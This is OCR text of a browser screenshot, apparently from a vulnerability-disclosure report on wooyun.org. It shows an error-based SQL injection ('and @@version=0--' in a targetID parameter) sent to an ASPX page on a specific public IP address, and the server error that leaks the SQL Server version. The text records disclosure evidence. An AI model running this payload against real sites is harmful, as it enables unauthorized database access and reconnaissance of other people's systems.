 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
218.64.77.41/Public/PublicComment4Resource.aspx?t
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://218.64.77.41/Public/PublicComment4Resource.aspx?targetID=137999' and @@version=0--&targetType=3&childTargetType=31&from=
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
www.wooyun.org